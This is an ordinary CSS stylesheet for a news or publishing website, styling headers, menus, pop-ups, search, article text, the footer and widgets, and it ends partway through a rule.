.my-calander{
	font-size:16px;
}

h1.posttitle {
	font-size: 40px;
    padding: 0px 0px 10px;
    margin: 0px;
    line-height: 46px;
    font-family: var(--font2);
    font-weight: 700 !important;
    color: #111 !important;
}

.pop-up-img .modal-header{
	border-bottom: none;
	padding: 0;
	    min-height: 0!important;
}
 .modal-dialog.modal-dialog-centered.pop-up {
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        width: 704px;
        left: 0
}

 .modal-dialog.modal-dialog-centered.pop-up .modal-header .close ,  .we-chat-model .modal-dialog .modal-body .close  {
    margin-top: -2px;
    background: #1266a6 none repeat scroll 0 0;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -15px;
    top: -19px;
    width: 35px;
    z-index: 9999;
    color: #fff !important;
    outline: none;
    text-shadow: none;
    font-size: 18px;
    border-radius: 50%;
}
.following-heading {
    margin-bottom: 9px;
    font-size: 17px;
}
.we-chat-model .modal-body h3 {
       font-size: 21px;
    line-height: 24px;
}
.we-chat-model .modal-dialog {
    margin-top: 84px;
    width: 300px;
}
.we-chat-model .modal-body {
    padding: 10px 10px 20px!important;
}
.social-icons.pull-right {
    padding-top: 20px;
}
.footer-followheading {
    color: #fff;
    font-family: var(--font1);
    font-size: 17px;
} 
.rss-subscribe  i{
	 font-size: 16px;
    color: #428bca;
}
.rss-subscribe input[type="submit"]{
     border: none;
    background: transparent;
    color: #428bca;
    outline: none;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}
.footer-copy.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
.footer-logo {
    width: 40px;
}
ul.article-date span {
    font-size: 18px;
}
footer a {
    color: #fff !important;
    font-size: 14px;
}
.footer .social-icons a{
	font-size: 30px;
}
.fixed {
	position: fixed;
	top:0; left:0;
	width: 100%;
	z-index:9999;

 }



.publication-popup .modal-dialog {
	width: 500px;
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.publication-popup .publication-content {
   padding: 1rem;
    position: relative;
    /*background: linear-gradient(#208ab3, #063461);*/
    border-radius: 4px;
}
.publication-popup .inner-section {
    background: #fff;
    padding: 1rem 1rem;
    text-align: center;
}
.publication-popup a.subscribe-bttn {
    margin-right: 20px;
    padding: 10px 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #005fa6;
    display: inline-block;
    text-decoration: none;
    text-transform: capitalize;
}
.publication-popup .inner-section p{
	font-size: 17px;
    margin-bottom: 20px;
    line-height: 21px;
    font-weight: 500;
    font-family: var(--font1);
}
.publication-popup button.close {
    background: linear-gradient(#208ab3, #063461);
    border-radius: 50%;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -18px;
    top: -20px;
    width: 35px;
    z-index: 9999;
    color: #fff;
    outline: none;
    text-shadow: none;
    font-size: 18px;
}
button.btn.btn-info.popup-btn {
    border: none;
    outline: none;
    background: #005fa6;
    font-size: 14px;
    display: none!important;
}


@media screen and (max-width: 768px) {
	h1.posttitle {
		font-size: 18px;
	}
	.modal-dialog.modal-dialog-centered.pop-up {
    width: 91%;
    }
    .publication-popup .modal-dialog {
    width: 100%;}


}


/*---------------------------------------
   Header Styles         
-----------------------------------------*/

.topbar {
	padding: 13px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.topbar,
.topbar a {
	color: #fff;
}

.top-menu ul {
	margin-bottom: 0;
}

.top-menu ul li {
	padding: 1px 5px 0;
	display: inline-block;
}

.box li:before,
.top-menu ul li:after {
	content: "\f142";
	color: #b5b5b5;
	padding-left: 12px;
	font-family: 'FontAwesome';
}

.top-menu ul li:last-child:after {
	content: "" !important;
}

.social-icons span {
	color: #000;
	text-align: center;
	font-size: 20px;
	background: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: inline-block;
}

.footer .social-icons {
	padding-bottom: 5px;
}

.about-widget .social-icons span a {
	display: block !important;
	width: 100% !important;
	background: none !important;
}

.footer .social-icons span {
	color: #fff;
	background: #222;
}
.footer-copyright .footer-copy{
	color:#fff;
	font-size: 14px;
}
.social-icons .social-facebook:hover {
	background: #3b5998;
}

.social-icons .social-google-plus:hover {
	background: #D34836;
}

.social-icons .social-twitter:hover {
	background: #00aced;
}

.social-icons .social-pinterest:hover {
	background: #C92228;
}

.social-icons .social-linkedin:hover {
	background: #4875B4;
}

.social-icons .social-youtube:hover {
	background: #cc181e;
}

.social-icons .social-instagram:hover {
	background: #4E433C;
}

.social-icons .social-tumblr:hover {
	background: #2B4964;
}

.social-icons .social-flickr:hover {
	background: #FE0883;
}
.social-icons .social-rss:hover {
    background: #FF4500;
}

.header {
	background-color: #fff;
	padding: 30px 15px 10px;
}

.logo-wrapper {
	padding: 10px 0 0;
}

.searchbox {
	bottom: 0;
	float: right;
	line-height: 48px;
	min-width: 54px;
	overflow: hidden;
	position: relative;
	background: #222;
	right: 0 !important;
	width: 0;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	-ms-transition: width 0.3s;
	-o-transition: width 0.3s;
	transition: width 0.3s;
}

.searchbox-input {
	top: 0;
	right: 0;
	border: 0;
	outline: 0;
	background: #333;
	width: 100%;
	line-height: 36px;
	height: 35px;
	margin: 0;
	padding: 0px 55px 0px 20px;
	font-size: 12px;
}

.searchbox-icon,
.searchbox-submit {
	width: 54px;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	font-family: verdana;
	font-size: 15px;
	right: 0;
	padding: 0;
	margin: 0;
	border: 0;
	outline: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #222;
}

/* serach-box */
.btn-search{
	padding-right: 30px;
	font-size: 20px;
	color: #fff;
}
.btn-search-style-1 i{
	margin-top:15px;
	color: #fff;
}
.btn-search-style-1 i:hover{
	margin-top:15px;
	color: #fff;
}
 /* search popup start  */
.td-search-popup.active .search-form {
	visibility: visible;
	opacity: 1;
	width: 25%;
	z-index: 9999;
}
.td-search-popup .search-form {
	width: 35%;
	position: absolute;
	position: fixed;
	top: 50%;
	left: 50%;
	transition: all 0.4s ease;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%, -50%);
	z-index: 999;
}

.td-search-popup .search-form .form-group .form-control {
	border: none;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	height: 57.2px;
	padding: 0 75px 0 25px;
	border-radius:5px;
	background: #f7f9fb;
	color:#222 !important;
	font-size:18px !important;
}

.td-search-popup .search-form .form-group .form-control:hover,
.td-search-popup .search-form .form-group .form-control:focus,
.td-search-popup .search-form .form-group .form-control:active {
	outline: 0;
	box-shadow: none;
}
.td-search-popup .search-form .submit-btn {
	position: absolute;
	right: 0;
	top: 0px;
	width: 60px;
	height: 57px;
	border: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	transition: all 0.4s ease;
	padding: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #0C4DA2;
	font-size: 20px;
}
.td-search-popup .search-form .submit-btn:hover,
.td-search-popup .search-form .submit-btn:focus,
.td-search-popup .search-form .submit-btn:active {
	outline: 0;
	box-shadow: none;
}

.body-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	display: block;
	background: rgba(0, 0, 0, 0.95);
	z-index: 999;
	content: "";
	left: 0;
	top: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 0.4s ease;
	
}
.body-overlay.active {
	visibility: visible;
	opacity: 0.97;
}
#close-btn{
   position: fixed;
   top: 1em;
    right: 1em;
    color: #fff;
    cursor: pointer;
    font-size:25px;
}


/* serach-box  end*/
.navbar-default .main-menu-section:hover{
	background:none !important;
}


input[type="search"] {
	color: #fff;
}

.soundcould {
	width: 100%;
	border: 1px solid #ebebeb;
	height: auto;
}

.searchbox-open {
	width: 100%;
}

.j-menu {
	background-color: #fff;
	border: 0;
	position: relative;
	margin-top: 15px;
	z-index: 100;
}

.navbar-brand {
	color: #fff !important;
	float: left;
	font-size: 20px;
	height: 53px;
	line-height: 53px;
	padding: 0 10px 0 0;
	position: relative;
	text-align: center;
	top: 1px;
	width: 37px;
}

.navbar-default {
	background: #222;
	border-radius: 0 !important;
	margin-top: 0px;
}

.navbar-nav,
.subpage .navbar-nav {
	float: left;
	margin: 0;
	max-width: 100%;
}

.dropdown-menu ul {
	max-width: 100% !important;
}

.subpage .navbar-nav li {
	margin: 0;
	font-size: 1em;
	line-height: 1.2em;
}

.navbar-default .dropdown-menu {
	box-shadow: none !important;
	border-color: #f5f5f5;
}

.navbar-default .WhiteRounded i {
	color: #222;
}

.navbar-default .dropdown-menu,
.navbar-default .dropdown-menu li a {
	color: #fff;
}

.navbar-collapse {
	padding: 0;
	border-bottom: 0 solid #fff !important;
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	padding-left: 32px;
	text-indent: -6px;
	line-height: 18px;
}

.navbar-nav>li>a {
	padding-bottom: 15px;
	font-size: 16px;
	color: #fff !important;
	font-weight: normal;
	letter-spacing: 0.5px;
	bottom: -3px !important;
	font-family:var(--font1);
	font-weight:600;
	/* text-transform: uppercase; */
}

.navbar-default .navbar-nav li a {
	background-color: transparent !important;
	cursor: pointer;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	background-color: transparent !important;
	border-bottom: 3px solid #fff;
}

.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	border: none;
}

.navbar>.container .navbar-brand,
.navbar>.container-fluid .navbar-brand {
	margin-left: 0 !important;
}

.navbar-default .nav,
.navbar-default .collapse,
.navbar-default .dropup,
.navbar-default .dropdown {
	position: static;
	/* background:#333; */
}

.navbar-default .container {
	position: relative;
}

.navbar-default .dropdown-menu {
	left: auto;
}

.navbar-default .yamm-content {
	padding: 30px;
}

.navbar-default .yamm-fw .dropdown-menu {
	left: 0 !important;
	right: 0;
	margin-left: 0;
}

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	max-width: 100%;
	background-color: #005fa6 !important;
}

.yamm-content .widget {
	padding: 0;
	margin: 0;
}

.contactOP a {
	color: #005fa6;
}

.yamm-content,
.yamm-content .widget,
.yamm-content .widget .thumb {
	position: relative;
}

.yamm-content .widget .title h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
}

.navbar-default .dropdown-menu li {
	padding: 9px 4px;
	/*border-bottom:1px solid #fff;*/
}

.yamm-content .box li {
	/* padding:3px 6px; */
	position: relative;
	border-bottom: 1px solid #fff;
}

.navbar-default .dropdown-menu li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-weight: 300 !important;
	letter-spacing: 0.6px;
	font-weight:600;
	font-family:var(--font1);
}

#paging {
	text-align: right;
	display: block;
	width: 99%;
}

li.control,
#paging li {
	display: inline-block;
	padding: 3px 8px;
}

#payment label {
	border: 1px solid #ededed;
	padding: 15px 40px !important;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	vertical-align: middle;
}

.cart_title {
	padding-top: 30px;
	display: inline-block;
}

table .form-inline .form-control {
	width: 50px;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td,
.yamm-content .box li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	/*  text-transform: uppercase; */
}

.yamm-content .box li i {
	right: 0;
	clear: both;
	top: 10px;
	display: block;
	position: absolute;
}

.navbar-default .dropdown-menu li:last-child,
.yamm-content .box li:last-child {
	border-bottom: 0 solid #fff;
}

.yamm-content .box li:before {
	content: "\f105";
	color: #fff;
	padding-right: 10px;
	font-family: 'FontAwesome';
}

.nav .label {
	margin-left: 5px;
	padding: 0.1em 0.8em;
}

.box-description {
	font-size: .85em;
	line-height: 1.15em;
}


/*---------------------------------------
   Advanced search                
-----------------------------------------*/

h2 {
	font-size: 22px;
}

label {
	font-weight: normal;
}

.post .row {
	padding: 0px !important;
	margin: 0px !important;
}

.advsea-highlight-1 {
	color: #ea4e15;
}

.advsea-result h6,
.row {
	padding: 0px !important;
	margin: 0px !important;
}

div.advsea-result div {
	margin: 3px 0px !important;
}

.border-top {
	border-top: solid 1px #EBEBEB !important;
}

.border-bottom {
	border-bottom: 1px solid #EBEBEB !important;
}

.border-both {
	border-top: solid 1px #EBEBEB !important;
	border-bottom: solid 1px #EBEBEB !important;
}


/*.article:hover{
    background: #FAFAFA;
}
*/

.as0_advsea-search {
	height: inherit !important;
	line-height: inherit !important;
}

.form.advsea-form fieldset {
	margin: 0px !important;
}

.small {
	font-size: 14px;
}

.article p,
.subpage p {
	margin-bottom: 10px;
}

.search-text {
	margin: 0px 0px 0px !important;
	color: #888 !important;
	font-size: 14px;
}

.center-block {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.input-group .icon-addon .form-control {
	border-radius: 0;
}

.icon-addon {
	position: relative;
	color: #555;
	display: block;
}

.icon-addon:after,
.icon-addon:before {
	display: table;
	content: " ";
}

.icon-addon:after {
	clear: both;
}

.icon-addon.addon-md .glyphicon,
.icon-addon .glyphicon,
.icon-addon.addon-md .fa,
.icon-addon .fa {
	position: absolute;
	z-index: 2;
	left: 10px;
	font-size: 14px;
	width: 20px;
	margin-left: -2.5px;
	text-align: center;
	padding: 10px 0;
	top: 1px
}

.icon-addon.addon-lg .form-control {
	line-height: 1.33;
	height: 46px;
	font-size: 18px;
	padding: 10px 16px 10px 40px;
}

.icon-addon.addon-sm .form-control {
	height: 30px;
	padding: 5px 10px 5px 28px;
	font-size: 12px;
	line-height: 1.5;
}

.icon-addon.addon-lg .fa,
.icon-addon.addon-lg .glyphicon {
	font-size: 18px;
	margin-left: 0;
	left: 11px;
	top: 4px;
}

.scroll-left {
	height: 50px;
	overflow: hidden;
	position: relative;
}

span.my-calander {
	display: block;
	margin-top: 0!important;
	padding-left: 5px;
	font-family:var(--font1);
	font-size: 16px;
}

.scroll-left p {
	position: absolute;
	width: 1580px;
	height: 100%;
	margin: 0;
	line-height: 20px;
	text-align: center;
	/* Starting position */
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	/* Apply animation to this element */
	-moz-animation: scroll-left 45s linear infinite;
	-webkit-animation: scroll-left 45s linear infinite;
	animation: scroll-left 45s linear infinite;
}


/* Move it (define the animation) */

@-moz-keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
	}
}

@-webkit-keyframes scroll-left {
	0% {
		-webkit-transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(-100%);
	}
}

@keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
		/* Browser bug fix */
		-webkit-transform: translateX(100%);
		/* Browser bug fix */
		transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
		/* Browser bug fix */
		-webkit-transform: translateX(-100%);
		/* Browser bug fix */
		transform: translateX(-100%);
	}
}

.icon-addon.addon-md .form-control,
.icon-addon .form-control {
	padding-left: 30px;
	float: left;
	font-weight: normal;
}

.icon-addon.addon-sm .fa,
.icon-addon.addon-sm .glyphicon {
	margin-left: 0;
	font-size: 12px;
	left: 5px;
	top: -1px
}

.icon-addon .form-control:focus+.glyphicon,
.icon-addon:hover .glyphicon,
.icon-addon .form-control:focus+.fa,
.icon-addon:hover .fa {
	color: #2580db;
}

.lists {
	width: 100%;
	overflow: hidden;
	position: absolute;
	background-color: rgba(0, 0, 0, .6);
	color: #fff;
	bottom: 0;
	display: flex;
}

.lists a,
.lists div {
	transition: .2s color;
	padding: 10px 40px;
	min-width: 22%;
	font-size: 1.5em;
	background: rgba(0, 0, 0, .1);
	float: left;
	display: block;
	color: #eee;
}

.lists a:hover {
	background:  #19b9e7
}

.listranking {
	border-bottom: 1px #ccc solid !important;
	margin-bottom: 16px !important;
}

.btn-listranking {
	height: 40px;
	margin: 0 1px;
	padding: 8px 20px;
	/* vertical-align: middle; */
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.1em;
}

.btn-listranking-active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	border: 1px solid #ccc;
	color: #333;
	margin-bottom: -1px;
	margin-top: 1px;
	border-bottom: 1px #fff solid;
}


/*---------------------------------------
   Footer                
-----------------------------------------*/

.footer {
	background-color: #222;
	padding: 30px 0px;
	margin-top: 50px;
	float: left;
}

.copyrights {
	padding: 20px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.footer-menu li {
	display: inline-block;
	padding-left: 10px;
	margin-top: 4px;
}

.footer-menu li a,
.copymessage {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	text-transform: uppercase;
	font-size: 14px !important;
	font-weight: 400 !important;
	padding-top: 5px;
	letter-spacing: 0.6px;
	color: #fff;
}


/*---------------------------------------
   Post Styles         
-----------------------------------------*/

body#error404 {
	background: #212121;
	padding-top: 20%;
	text-align: center;
}

body#error404 h1 {
	color: #FFF!important;
	font-weight: bold;
	font-size: 400%
}

body#error404 p {
	margin-bottom: 30px;
	font-size: 21px;
}

body#error404 i,
body#error404 p,
body#error404 a {
	color: #fff!important;
}

body#error404 a {
	border-color: #3F3F3F;
}

body#error404 a:hover {
	border-color: #FFF;
}

/* .container {
	width: 100%;
} */

.article-img-full {
	height: calc(60%);
	max-height: 530px;
	margin-top: -40px;
	margin-bottom: 30px;
	align-self: flex-end;
	padding-bottom: 5%;
	padding-left: 17.6%;
	color: #fff;
	width: 100%;
}

.article-img-full p {
	text-shadow: #000 1px 1px 8px;
}

.article-img-full a {
	color: #fff;
}

.headline {
	position: relative;
	z-index: 10;
	color: #fff;
	text-shadow: #000 1px 1px 8px;
	padding-top: 25%;
	padding-right: 18%;
}

.darken {
	top: auto;
	bottom: -15%;
	height: calc(60%);
	max-width: 100vw;
	width: 100vw;
	margin-left: -17.6%;
	position: absolute;
	/* margin-left: calc(-50vw + 50%); */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#75000000', GradientType=0);
	background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .3) 30%, rgba(0, 0, 0, .5) 70%, transparent);
}

.banner-wrapper {
	margin: 20px 0 !important;
}

.banner-wrapper img {
	width: 100%;
	height: auto;
}

.tablive-thumb .img-responsive {
	/* max-height: 120px; */
	height:auto;
}

.article-description {
	font-size: 1.35em;
	color: #777;
	/* margin-bottom: 0px !important; */
}

.article-description+p::first-letter {
	font-size: 350%;
	margin: 9px 0 -10px;
	padding: 0 12px 0 0;
	height: .7em;
	line-height: .85em;
	float: left;
}

.article strong {
	font-weight: bold;
}

.article p,
.subpage p {
	margin-bottom: 18px;
    font-size: 1.1em;
    max-width: 760px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
	line-height:30px;

}
.article-description{
	font-style: italic;
}
 p i{
	font-style:italic;
}
.article_post ol {
	list-style-type: none;
  counter-reset: liCounter;
}
.article_post ol li {
	position: relative;
	margin-left: 1.5em; 
  }
  .article_post ol li:before {
	counter-increment: liCounter;
	content:counter(liCounter) ". "; /* Using an arrow for decoration here */
	position: absolute;
	left: -30px;
	top: 0;
  }
.ul_1 li{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 16px !important;
    color: #000;
    text-align: justify;
    line-height: 26px !important;
}
.article li,
.subpage li,
.article td,
.subpage td {
	font-size: 1.1em;
	line-height: 31px;
	margin-bottom: 8px;
	max-width: 1135px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    margin-bottom: 10px;
}

.article ul,
.subpage ul {
	margin-left: 20px;
	margin-bottom: 18px;
}

/* .article .navbar-header,
.subpage .navbar-header {

} */

.article h6 {
	text-transform: capitalize;
}


/* changing this value to 100% on 27-12-2018 to avoid responsive issue on many articles
.article a img { max-width:760px;} */


 /* .article a img{
	width:100% !important;
} */
.content .figure img{
	width:100%;;
}
.article a img {
	max-width: 100%;
	width: 280px ;
}
.publication-sidepanel {
	font-size: .8em;
	background: #f1f1f1;
	padding: 22px;
	line-height: 1.6em;
	box-shadow: 2px 2px 5px #888888;
	border-radius: 8px;
}

.publication-sidepanel p {
	margin-bottom: 20px;
}

.bxslider {
	list-style: none;
}

.bxslider li {
	display: inline-block;
	width: 20%;
	margin: 5px 8px;
}

.bxslider .link img {
	width: 100%;
	height: auto;
}


/*.article p:nth-child(3)::before {
    content: "Stay current on your favorite topics" attr(class);
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:200px;
    float:left;
    margin:10px 10px 10px -50px;
    padding:10px;
} */


/*.floating-box {
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:250px;
    font-size:1.3em;
    float:left;
    margin:10px 10px 10px -80px;
    padding:16px;
}*/

.floating-box {
	display: block;
	height: auto;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	/*width:250px;*/
	font-size: 1.3em;
	/*float:left;*/
	margin: 0px;
	padding: 16px;
}

.article .content {
	margin-bottom: 60px;
}

#addThisBox {
	display: block;
	width: 100%;
	height: 10px;
	float: left;
}

.jobwrapper {
	font-size: .8em;
	width: 100% !important;
}

.jobwrapper h3 {
	font-size: 1.8em;
}

.jobleftpanel {
	text-align: left;
	width: 65% !important;
}

.jobrightpanel {
	text-align: left;
	width: 23% !important;
}

.ditto_summaryPost a {
	color: #1b1b1b !important;
    font-family: var(--font2);
    line-height: 20px;
    font-size: 15px;
}

.ditto_summaryPost a:hover {
	color: #005fa6 !important;
}

.sponsored-links {
	list-style: none;
}

.sponsored-links li {
	display: inline-block;
	margin: 5px 15px;
	cursor: pointer;
}

.pr-list li {
    line-height: 26px;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.pr-list li div {
	float: left;
	display: block;
	min-width: 110px;
}

.category-title,
.category-title p {
	font-size: 1.2em;
	line-height: initial;
	color: black;
	/* font-family:Oswald,Helvetica,Arial,sans-serif; */
	font-family: Georgia, "Times New Roman", Times, serif;
}

.slides li {
	height: 480px;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-position: center right !important;
	width: 100%;
	background-color: #000;
}

.post-thumb-cate {
	width: auto;
	max-width: 40%;
	background: #005fa6;
	background: -webkit-linear-gradient(left, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* Standard syntax */
	display: block;
	padding: 5px 18px;
	color: #fff;
	font-size: .85em;
	margin-top: 10px;
	position: absolute;
	top: 0;
}

.post-thumb {
	height: auto;
	width: 100%;
	overflow: hidden;
	position: absolute;
	color: #fff;
	/* padding: 15px; */
	bottom: 0;
}

.post-thumb a,
.post-thumb-cate a {
	color: #ddd;
}

.post-thumb a:hover,
.post-thumb-cate a:hover {
	color: #fff !important;
	text-shadow: 2px 2px 1px #000;
}

.post-thumb h1 {
	padding: 0px 25px 25px;
	font-size: 42px !important;
	line-height: 50px;
	margin-top: 3px;
	color: #fff;
	font-weight: 500 !important;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.46);
	font-family: Bower, Georgia, "Times New Roman", Times, serif;
	position: relative;
}


.post-thumb::before{
	position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    content: "";
	background-image: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
}
/* 
@font-face {
	font-family: 'Bower';
	font-weight: 500;
	font-style: normal;
} */

.post-thumb p {
	font-size: 1em;
	line-height: 1.5em;
	padding-bottom: 15px;
	font-weight: normal;
	margin: auto;
}

.gridshop {
	list-style: none;
}

#viewcontrols {
	position: absolute;
	right: 0;
	bottom: 10px;
	z-index: 10;
}

#viewcontrols a {
	color: #222;
	padding: 0 4px;
	font-size: 24px;
	cursor: pointer;
}

#viewcontrols a:hover {
	color: #333;
}

#viewcontrols .active {
	color: #333;
}

.gridvideo .post-wrap .title h4 {
	font-size: 18px;
}

.review-post h4 {
	font-size: 16px;
}

.shop-meta h3 {
	font-size: 24px;
}

.grid .col-md-12,
.list .col-md-12,
.grid .col-md-6,
.list .col-md-6 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.page-header {
	padding: 0;
	position: relative;
	margin: 0 0 20px !important;
	border-bottom: 0 solid #ddd;
	background: #fff;
	width: 100%;
}

.page-header .category-title {
	padding: 0;
	margin-bottom: 0;
	width: 100%;
}

.page-header .category-title h3 {
	font-size: 38px !important;
}

.mini-sidebar .widget-title {
	padding: 0 10px !important;
}

.mini-sidebar .widget-title h3 {
	font-size: 20px;
}

.widget .nav-tabs,
.widget .nav-tabs li:last-child,
.widget .nav-tabs>li>a,
.widget .nav-tabs>li>a:hover {
	border: none !important;
	/* box-shadow: none !inline-block; */
	background: transparent !important;
}

.mini-post-wrap h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-oblique', sans-serif; */
	font-size: 1.09em !important;
	margin: 15px 0 3px !important;
	text-transform: initial;
	line-height: 1.2em;
	font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
}

.cat_widget_wrapper {
	margin: 10px 0 30px;
}

.cat_widget {
	border: 3px solid #fff;
}

.cat_widget .magnifier .buttons {
	top: 38%
}

.cat_widget img {
	width: 100%;
}

.cat_widget h3 {
	font-size: 18px;
	color: #fff !important;
	padding-top: 7px;
	text-align: center;
	text-transform: uppercase;
}

.cat_widget .entry {
	display: block;
	position: relative;
}

.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 2px solid #222;
	color: #b2b2b2;
	font-size: 18px;
	margin-left: 10px;
	padding: 8px 14px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span,
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-radius: 0;
}

.read-more a,
.watch-now a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif !important; */
	font-size: 14px !important;
	font-weight: 700 !important;
	padding-top: 5px;
}

.shop-tab .nav>li>a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 18px !important;
	padding: 20px 24px 20px 0 !important;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.related-products {
	padding-top: 20px;
	display: flex;
	flex-wrap: wrap;
}

.thumb {
	overflow: hidden;
}

div.thumbnails-shop {
	padding-top: 10px;
	zoom: 1
}

div.thumbnails-shop .entry {
	border: 1px solid #ffffff;
	float: left;
	width: 32%;
	margin-left: 0;
	margin-right: 1.34%
}

div.thumbnails-shop .magnifier .buttons {
	top: 40%;
}

.title h2 {
	font-size: 30px;
	color: #111;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.mini-title h3 {
	color: #111;
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
}
/* 
.product-cats {} */

.product-cats li {
	display: inline-block;
}

.review_wrapper {
	margin: 50px 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 20px;
}

.review_wrapper h3 {
	margin: 0;
	color: #222;
}

.review_count {
	height: 100px;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: url("images/headbg.png") repeat-x scroll center top #222;
}

.review_count sup {
	font-size: 22px;
	font-weight: 300;
	margin-left: 3px;
	vertical-align: sub;
}

.review_count h2 {
	color: #fff;
	font-family: 'avenir-oblique', sans-serif;
	margin-bottom: 0;
	font-size: 46px;
	font-weight: bold;
}

.about_skills {
	position: relative;
	padding: 0;
}

.about_skills h4 {
	font-size: 14px;
	margin-top: 0;
	font-weight: bold;
	color: #333;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.progress-bar {
	background-color: #333;
}

.progress {
	height: 12px;
	margin-bottom: 13px;
	position: relative;
}

.percent {
	color: #333 !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 12px !important;
	opacity: 1 !important;
	padding: 4px 0 !important;
	text-align: right !important;
	top: 5px !important;
	width: 73px;
	right: 0;
	position: absolute;
}

.single-post-mini {
	width: 282px !important;
}

.form-group span {
	color: #111;
	font-family: Georgia, "Times New Roman", Times, serif;
